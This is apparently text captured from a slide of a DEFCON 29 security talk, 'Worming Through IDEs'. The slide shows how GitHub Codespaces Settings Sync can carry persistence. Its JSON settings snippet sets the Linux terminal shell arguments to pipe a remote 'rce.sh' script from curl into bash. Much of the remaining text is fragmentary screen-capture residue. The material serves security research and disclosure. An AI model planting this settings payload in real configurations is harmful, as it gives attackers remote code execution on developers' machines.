 Github Codespaces: Persisting via Settings Sync
Settings Sync
Code 160 Bytes
1 {
2 "settings":{
3 "terminal.integrated.shellArgs.linux":[
4 "-c",
5 "curl https://daviddworken.com/rce.sh | bash"
6 ]
7 }
8 }
Settings Sy
nippets,
extensions,
Codes
Yo
Settings Sy
Activity Bar,
select
an
how settings
and data, or
en
Req
Settings Sy
Settings Sy
Settings Sync: Show Synced Data
Settings Sync: Sync Now synced now
Settings Sync: Turn Off timeyoutakeit (GitHub)
https://github.com/features/codespaces
DEFCON 29
| Worming Through IDEs | David Dworken |